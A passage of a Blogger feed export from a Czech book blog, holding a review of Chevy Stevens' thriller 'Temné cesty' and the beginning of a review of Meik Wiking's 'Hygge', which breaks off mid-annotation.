data-original-width=\"414\" height=\"105\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxfkGlTmsOnW0HlEJjONe3F9Ccc5J2Mk1Xs5VlG1xBK4vMNiqYYQ88u8yj2hlFz9OK6tCWLgW_PHrmFOy6NW66dK4v7LhDczDnDo-2TRuER4nxWs2l6d9kGjR6HvwyoIAKeNQWiebSusisyWo_Y8j7k16drjHyhyFe5vEiyF1FxHJSOeviOAcIqTcS3lU\/w200-h105\/gabux_transparent.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/2665506232468730297\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2025\/08\/velky-souhrn-prectenych-knih-za-rok.html#comment-form","title":"Komentáře: 1"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/2665506232468730297"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/2665506232468730297"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2025\/08\/velky-souhrn-prectenych-knih-za-rok.html","title":"Velký souhrn přečtených knih za rok 2021 až 2024"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQdtBfPj9rvJh5fVoJWQgArg-6GHW4u_19mnzivdX4h-iSUjelASapk9Jy1BoHIYxAIkrg3I14i3NaxqprnjVrzRaC5PGFOtmqJ4iK89U44cmS1cvtXVs0PHwXCLuRKKwb7h5gpjyP5Jz-EvortDRWvWOIabvO5WadjYbFrr_EfkImiRdN5CGaiymY-6I\/s72-w640-h360-c\/Blue%20and%20Yellow%20Simple%20Jeans%20Collection%20Blog%20Banner.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-382809159170801777"},"published":{"$t":"2022-02-26T23:01:00.035+01:00"},"updated":{"$t":"2022-02-27T20:03:56.563+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"knihy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenze"}],"title":{"type":"text","$t":"Recenze: Temné cesty"},"content":{"type":"html","$t":"\u003Cb\u003E\u003C\/b\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKiXxgRehMOkl4T23uiM6dKSree9qYT7Dx_9rYK7Zqt1mwgJ-9Yz-fZsBX9OFCuYJD_6BRV2mRr9Vxbfh9igwOru84x47y6zk4Bu-gV6h2PSGVR5RXkyOBT0yuvTQvkfXFWICPobven1qinf_IQJ-FfMmXm3AybZuNYi2VrAeG-oYTk9IZCpBiBnw5=s2048\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKiXxgRehMOkl4T23uiM6dKSree9qYT7Dx_9rYK7Zqt1mwgJ-9Yz-fZsBX9OFCuYJD_6BRV2mRr9Vxbfh9igwOru84x47y6zk4Bu-gV6h2PSGVR5RXkyOBT0yuvTQvkfXFWICPobven1qinf_IQJ-FfMmXm3AybZuNYi2VrAeG-oYTk9IZCpBiBnw5=s320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003ENázev\u003C\/b\u003E: \u003Ca href=\"https:\/\/www.megaknihy.cz\/thrillery\/3085409-temne-cesty.html?utm_si=RFlidjRTZUc2TXpBNE5UUXdPVE13T0RVME1Eaz0=\u0026amp;utm_pab=\u0026amp;matchtype=\u0026amp;network=u\u0026amp;device=c\u0026amp;creative=519865923769\u0026amp;keyword=\u0026amp;placement=\u0026amp;param1=\u0026amp;param2=\u0026amp;adposition=\u0026amp;campaignid=13001285187\u0026amp;adgroupid=123248554498\u0026amp;feeditemid=\u0026amp;targetid=pla-298902665943\u0026amp;loc_physical_ms=9062908\u0026amp;loc_interest_ms=\u0026amp;searchtype=\u0026amp;gclid=Cj0KCQiA3-yQBhD3ARIsAHuHT67KrzOa6cs8eVymDyoU0hbZRvGhH97Zc9VM2cRupenscGK7GAPt9yMaAjL7EALw_wcB\" target=\"_blank\"\u003ETemné cesty\u003C\/a\u003E\u003Cbr \/\u003E\u003Cb\u003EAutor: \u003C\/b\u003EChevy Stevens\u003Cbr \/\u003E\u003Cb\u003EŽánr: \u003C\/b\u003ELiteratura světová, Romány, Thrillery\u003Cbr \/\u003E\u003Cb\u003ENakladatelství:\u003C\/b\u003E Ocelot\u003Cbr \/\u003E\u003Cb\u003EPřeklad:\u003C\/b\u003E -\u003Cbr \/\u003ER\u003Cb\u003Eok vydání:\u0026nbsp;\u003C\/b\u003E2021\u003Cbr \/\u003E\u003Cb\u003EPočet stran: \u003C\/b\u003E368\u003Cbr \/\u003E\u003Cb\u003EHodnocení na databazeknih:\u003C\/b\u003E 68%\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EAnotace:\u003C\/b\u003E\u003Cbr \/\u003E\u003Ci\u003EJiž po desetiletí řádí kolem hlavní silnice městečka Cold Creek vrah, který útočí na ženy. Svérázná teenagerka Hailey miluje přírodu a díky svému otci v ní umí i přežít. Nyní je Hailey sirotek a žije u příbuzných, kde jí policista Vaughn dělá ze života peklo. Hailey se rozhodne utéct do hor a lesů Britské Kolumbie, ale místní obyvatelé se začnou domnívat, že se stala nejnovější obětí silničního vraha.\u003C\/i\u003E\u003Ci\u003EO rok později se Beth Chevalier obrátí život vzhůru nohama. Její sestra Amber byla zavražděna, a tak Beth přijíždí do Cold Creek zjistit, co přesně se jí stalo. Čím víc se ale blíží pravdě, tím víc ohrožuje sebe samotnou a postupně odhaluje, proč Hailey utekla.\u003C\/i\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMn2ZPM-0hYeuwNXgCinbA2g3_dWt0PfA-3s1Muag7JeTTsoJtLiCf0JbwCxtZ272cttUHZCkWfwI9pB-RJ2uQE64PHL40t_3pjj6Qw0b8sPEK2Y6sEFEuDS3AuMLOwTCQ6kBUB5p-V0G6iQHXgjrPBHBXEZErgNzYEwuW8b4bbHI5oCHBCG4z6mSV=s450\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"450\" height=\"36\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMn2ZPM-0hYeuwNXgCinbA2g3_dWt0PfA-3s1Muag7JeTTsoJtLiCf0JbwCxtZ272cttUHZCkWfwI9pB-RJ2uQE64PHL40t_3pjj6Qw0b8sPEK2Y6sEFEuDS3AuMLOwTCQ6kBUB5p-V0G6iQHXgjrPBHBXEZErgNzYEwuW8b4bbHI5oCHBCG4z6mSV=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EVrah, který \u003Cb\u003Euž po desetiletí řádí \u003C\/b\u003Eu silnice Cold Creek a stále není dopaden. Ženy mizí. Těla se objevují. A k tomu jeden kontroverzní vyšetřovatel Vaughn.\u003Cbr \/\u003E\u003Cbr \/\u003EMusím se přiznat, že jsem neměla žádná velká očekávání, ale přesto jsem očekávala thriller o mizejících dívkách. Dostala jsem ale něco trochu jiného. Tento thriller se totiž nezabývá jen těmi ženami, které mizí, ale \u003Cb\u003Ezabývá se i vztahy mezi teenagery\u003C\/b\u003E a jejich rodiči. Musím uznat, že díky tomu má kniha nižší cílovku než obvykle thrillery mají.\u003Cbr \/\u003E\u003Cbr \/\u003EKniha je rozdělena na části. První část se věnuje Hailey a jejímu vypořádávání se s novým životem. Nemá to příliš lehké a život u tety a jejího přísného přítele Vaughna není moc jednoduchý. A když se objeví informace o tomto muži, tak\u003Cb\u003E musí jednat\u003C\/b\u003E. V druhé části se čtenář seznámí s Beth, která se do města vrací kvůli zavražděné sestře. Poznává místní obyvatele a jeden z nich se ji až podezřele často plete do cesty. A příjemné ji to není. Když se později dozvídá o událostech posledních let, tak \u003Cb\u003Ezačíná litovat svého návratu\u003C\/b\u003E. Jakmile se podrobně seznámíme s Hailey i Beth, tak se začínají střídat kapitoly z jejich pohledů. Příběh se začíná zamotávat.\u003Cbr \/\u003EJednou z hlavních postav, a pravděpodobně mou oblíbenou postavou, je policista Vaugh. Musím přiznat, že mi trvalo než jsem mu přišla na chuť. Autorka ho na začátku vykresluje jako velmi odpudivého člověka, kterého místní nemají příliš v lásce. A to je možná slabé slovo. Vše se ale změní, jakmile zmizí Amber. Při vyšetřování si mě Vaugh získal. Jeho nesmlouvavé metody, kdy se pohyboval na hraně zákona, patří \u003Cb\u003Ek mým oblíbeným částem knihy\u003C\/b\u003E.\u003Cbr \/\u003EMusím uznat, že já nemám moc v lásce střídání vypravěčů. V této knize to ale nebylo tak rušivé. Autorka perfektně \u003Cb\u003Eumí navodit thrillerovou atmosféru\u003C\/b\u003E. Píše opravdu poutavě a člověka dokáže do příběhu vtáhnout. Mrzí mě ale, že se, na můj vkus, až moc zaměřila na vztahy mezi postavami a upozadila tím temnou a tíživou atmosféru. Na můj vkus tam bylo málo temna a moc vztahů. Ale to už je čistě na tom, co kdo preferuje. Přiznávám, že knihu jsem četla poměrně dlouho, ale nemohla za to samotná kniha jako spíš události v mém životě.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003ENejsilnější \u003C\/b\u003Estránkou knihy je její \u003Cb\u003Ečtivost\u003C\/b\u003E.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003ENejslabší \u003C\/b\u003Estránkou je \u003Cb\u003Eupozadění temné a tíživé atmosféry\u003C\/b\u003E kvůli vztahům mezi postavami.\u003Cbr \/\u003E\u003Cbr \/\u003EKnihu bych \u003Cb\u003Ejedním slovem \u003C\/b\u003Echarakterizovala jako \u003Cb\u003Eprůměr\u003C\/b\u003E.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EDoporučuji\u003C\/b\u003E všem, kteří čtou rádi thrillery a zároveň jim \u003Cb\u003Enevadí trochu těch vztahů a teenagerů\u003C\/b\u003E a jejich témata.\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMn2ZPM-0hYeuwNXgCinbA2g3_dWt0PfA-3s1Muag7JeTTsoJtLiCf0JbwCxtZ272cttUHZCkWfwI9pB-RJ2uQE64PHL40t_3pjj6Qw0b8sPEK2Y6sEFEuDS3AuMLOwTCQ6kBUB5p-V0G6iQHXgjrPBHBXEZErgNzYEwuW8b4bbHI5oCHBCG4z6mSV=s450\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"450\" height=\"36\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMn2ZPM-0hYeuwNXgCinbA2g3_dWt0PfA-3s1Muag7JeTTsoJtLiCf0JbwCxtZ272cttUHZCkWfwI9pB-RJ2uQE64PHL40t_3pjj6Qw0b8sPEK2Y6sEFEuDS3AuMLOwTCQ6kBUB5p-V0G6iQHXgjrPBHBXEZErgNzYEwuW8b4bbHI5oCHBCG4z6mSV=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjuQueoTfVAF30x9bdZG7aJ75JvqZxqkEMSyS_0zUwJ2nDa4rrLGM7W9QtnGHlKx50erJq4P4BxcxTellGcMoR-wAPj9vBodeYMCCkZCv0iSa3E0vGwElGgbSLF8ZT00yBDl3802lIQgvtkJcnE-zQdIzzfsFyHMLIFi5mpUTA75ULuNFwQkaRKNRt6=s1203\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1203\" data-original-width=\"800\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjuQueoTfVAF30x9bdZG7aJ75JvqZxqkEMSyS_0zUwJ2nDa4rrLGM7W9QtnGHlKx50erJq4P4BxcxTellGcMoR-wAPj9vBodeYMCCkZCv0iSa3E0vGwElGgbSLF8ZT00yBDl3802lIQgvtkJcnE-zQdIzzfsFyHMLIFi5mpUTA75ULuNFwQkaRKNRt6=w133-h200\" width=\"133\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-small;\"\u003EChevy Stevensová, vlastním jménem René Unischewski, vyrůstala na ranči na ostrově Vancouver u jihozápadního pobřeží kanadské provincie Britská Kolumbie. Než nastoupila spisovatelskou dráhu, pracovala – stejně jako hlavní hrdinka její literární prvotiny – coby prodavačka nemovitostí. Její debutový thriller Stále nezvěstná (2010), jehož zápletku tvoří drsný, sice fiktivní, ale v současnosti velmi aktuální příběh, vychází v jednadvaceti zemích.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMn2ZPM-0hYeuwNXgCinbA2g3_dWt0PfA-3s1Muag7JeTTsoJtLiCf0JbwCxtZ272cttUHZCkWfwI9pB-RJ2uQE64PHL40t_3pjj6Qw0b8sPEK2Y6sEFEuDS3AuMLOwTCQ6kBUB5p-V0G6iQHXgjrPBHBXEZErgNzYEwuW8b4bbHI5oCHBCG4z6mSV=s450\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"450\" height=\"36\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMn2ZPM-0hYeuwNXgCinbA2g3_dWt0PfA-3s1Muag7JeTTsoJtLiCf0JbwCxtZ272cttUHZCkWfwI9pB-RJ2uQE64PHL40t_3pjj6Qw0b8sPEK2Y6sEFEuDS3AuMLOwTCQ6kBUB5p-V0G6iQHXgjrPBHBXEZErgNzYEwuW8b4bbHI5oCHBCG4z6mSV=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EZa knihu děkuji knižní partě z \u003Ca href=\"https:\/\/www.megaknihy.cz\/\" target=\"_blank\"\u003E\u003Cb\u003EMegaknihy.cz.\u003C\/b\u003E \u003C\/a\u003EPokud i vy chcete patřit mezi tuto partu a jste chudými studenty jako já, tak rozhodně doporučuji se podívat na jejich nabídku knih - slibuju, že vás to zrujnuje spíše kvůli počtu knih, které budete nutně potřebovat než kvůli jejich ceně. Pokud vás neláká přímo tato kniha, tak se mrkněte na \u003Ca href=\"https:\/\/www.megaknihy.cz\/1539-thrillery?p=1\" target=\"_blank\"\u003E\u003Cb\u003Eostatní thrillery\u003C\/b\u003E\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_D3LG1FgGKQJq7mkAERKpbWFQ-25Q5L-I1MHWlJL-lrXAeXiNtDGoZ5Yarf1D52GVfIDnawcxjwdvZsYjVlvqd8WZqq2kF5t8cT5gOJWv5TjzODCAywfjHOL6YM5lHrKQErpnTs1fC84ilPEzZDm3IRf2_7vvZJ_MTYQ9KiDzAysixaBIJUu_a40W=s320\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"56\" data-original-width=\"320\" height=\"56\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_D3LG1FgGKQJq7mkAERKpbWFQ-25Q5L-I1MHWlJL-lrXAeXiNtDGoZ5Yarf1D52GVfIDnawcxjwdvZsYjVlvqd8WZqq2kF5t8cT5gOJWv5TjzODCAywfjHOL6YM5lHrKQErpnTs1fC84ilPEzZDm3IRf2_7vvZJ_MTYQ9KiDzAysixaBIJUu_a40W\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMn2ZPM-0hYeuwNXgCinbA2g3_dWt0PfA-3s1Muag7JeTTsoJtLiCf0JbwCxtZ272cttUHZCkWfwI9pB-RJ2uQE64PHL40t_3pjj6Qw0b8sPEK2Y6sEFEuDS3AuMLOwTCQ6kBUB5p-V0G6iQHXgjrPBHBXEZErgNzYEwuW8b4bbHI5oCHBCG4z6mSV=s450\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"450\" height=\"36\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMn2ZPM-0hYeuwNXgCinbA2g3_dWt0PfA-3s1Muag7JeTTsoJtLiCf0JbwCxtZ272cttUHZCkWfwI9pB-RJ2uQE64PHL40t_3pjj6Qw0b8sPEK2Y6sEFEuDS3AuMLOwTCQ6kBUB5p-V0G6iQHXgjrPBHBXEZErgNzYEwuW8b4bbHI5oCHBCG4z6mSV=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPříběh jsem si užila, ale musím uznat, že na trhu jsou i lepší kousky. Přesto nepochybuju o tom, že si kniha najde své nadšené čtenáře.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E3,5★\/5\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhid_lrfA4i3GMKM0fV_8VFSEPA5oP0fdRJquzClX21pvAerMxXlT8mP0TgpWyWZ8GOiYgtd5fffamKA5Dj4QwZVVmpWFiUmkXZBw5m0tPvFDRNdxEtOg5Hkr5NM_7U8aVGx-HDLvFWr1jF1d7QeLobBD0CpccA9Ji49eV77dmP2jb0XRicTQihMXWM=s512\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"357\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhid_lrfA4i3GMKM0fV_8VFSEPA5oP0fdRJquzClX21pvAerMxXlT8mP0TgpWyWZ8GOiYgtd5fffamKA5Dj4QwZVVmpWFiUmkXZBw5m0tPvFDRNdxEtOg5Hkr5NM_7U8aVGx-HDLvFWr1jF1d7QeLobBD0CpccA9Ji49eV77dmP2jb0XRicTQihMXWM=w279-h400\" width=\"279\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EMinule jsme si povídali o knize \u003Ca href=\"https:\/\/www.gabux.cz\/2021\/07\/recenze-hygge-proste-stastny-zpusob.html\" target=\"_blank\"\u003E\u003Cb\u003EHygge\u003C\/b\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003EČetli jste tuto knihu? Co na ni říkáte? Líbí se vám obálka? Popřípadě chystáte se tuto knihu číst?\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\" target=\"_blank\"\u003EINSTAGRAM\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\" target=\"_blank\"\u003EFACEBOOK\u003C\/a\u003E | \u003Ca href=\"https:\/\/twitter.com\/gabuxya\" target=\"_blank\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWtOlxdC9W_BpfBqj4C30CD0D0rlsnlvJBT1-5ZMvZ6tW1sYrK_EsJSrlC_foyMlCv4-dAmBLv4GZ04plIcpU-_tsf_TBrUnnxyUGyLvmFkVDQIcPsBOuwzJrX687JtXAssnPqSBuNXtxbivMtCIwpI1QHKT3TCCwdzovlqmSmF_2Qnb-uj0F7spak=s180\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" height=\"72\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWtOlxdC9W_BpfBqj4C30CD0D0rlsnlvJBT1-5ZMvZ6tW1sYrK_EsJSrlC_foyMlCv4-dAmBLv4GZ04plIcpU-_tsf_TBrUnnxyUGyLvmFkVDQIcPsBOuwzJrX687JtXAssnPqSBuNXtxbivMtCIwpI1QHKT3TCCwdzovlqmSmF_2Qnb-uj0F7spak\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/382809159170801777\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2022\/02\/recenze-temne-cesty.html#comment-form","title":"Komentáře: 4"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/382809159170801777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/382809159170801777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2022\/02\/recenze-temne-cesty.html","title":"Recenze: Temné cesty"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKiXxgRehMOkl4T23uiM6dKSree9qYT7Dx_9rYK7Zqt1mwgJ-9Yz-fZsBX9OFCuYJD_6BRV2mRr9Vxbfh9igwOru84x47y6zk4Bu-gV6h2PSGVR5RXkyOBT0yuvTQvkfXFWICPobven1qinf_IQJ-FfMmXm3AybZuNYi2VrAeG-oYTk9IZCpBiBnw5=s72-c","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-1984389303695133141"},"published":{"$t":"2021-07-25T23:00:00.001+02:00"},"updated":{"$t":"2021-07-27T16:45:31.065+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"knihy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenze"}],"title":{"type":"text","$t":"Recenze: Hygge - Prostě šťastný způsob života"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib_uz2gn4nV2p35ISeiQyckdZX0WO020_2MAaKuijecix15rM1jVuKmxEpT0lQcIAuMgDNDx-AwpKRoEGiAnGXXQdcCTR9MDY2mgkFAnP2ZqYwhGGRHL-Ype84Qg1_Cw0URwBZU3Tlbbc\/s1366\/Na%25CC%2581vrh+bez+na%25CC%2581zvu+%25282%2529.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1366\" data-original-width=\"1064\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib_uz2gn4nV2p35ISeiQyckdZX0WO020_2MAaKuijecix15rM1jVuKmxEpT0lQcIAuMgDNDx-AwpKRoEGiAnGXXQdcCTR9MDY2mgkFAnP2ZqYwhGGRHL-Ype84Qg1_Cw0URwBZU3Tlbbc\/s320\/Na%25CC%2581vrh+bez+na%25CC%2581zvu+%25282%2529.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ENázev:\u0026nbsp;\u003C\/b\u003EHygge - Prostě šťastný způsob života\u003C\/div\u003E\u003C\/b\u003E\u003Cb\u003EAutor:\u0026nbsp;\u003C\/b\u003EMeik Wiking\u003Cbr \/\u003E\u003Cb\u003EŽánr:\u003C\/b\u003E\u0026nbsp;Literatura naučná, Osobní rozvoj a styl, Psychologie a pedagogika\u003Cbr \/\u003E\u003Cb\u003ENakladatelství:\u0026nbsp;\u003C\/b\u003EJota\u003Cbr \/\u003E\u003Cb\u003EPřeklad:\u0026nbsp;\u003C\/b\u003EMonika O. Vitinová\u003Cbr \/\u003E\u003Cb\u003ERok vydání:\u003C\/b\u003E\u0026nbsp;2017\u003Cbr \/\u003E\u003Cb\u003EPočet stran:\u0026nbsp;\u003C\/b\u003E288\u003Cbr \/\u003E\u003Cb\u003EHodnocení na databazeknih:\u003C\/b\u003E\u0026nbsp;69%\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAnotace:\u003Cbr \/\u003E\u003C\/b\u003E\u003Ci style=\"color: #333333; font-size: 15.96px; text-align: justify;\"\u003EProč jsou Dánové nejšťastnějšími lidmi na světě? Odpovědí je hygge, říká Meik Wiking, ředitel Institutu pro výzkum štěstí v Kodani.\u003C\/i\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 15.96px;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 15.96px;\"\u003E\u003Ci\u003EHygge je pocit, který zažíváte během bouřky, když jste v pohodlných ponožkách schoulení na pohovce, přikrytí měkkou dekou. Je to ten pocit, když u stolu osvětleném svíčkami společně se svými milovanými jíte své oblíbené jídlo a povídáte si. Je to pocit, který se vás zmocní, když se s šálkem oblíbené kávy v ruce 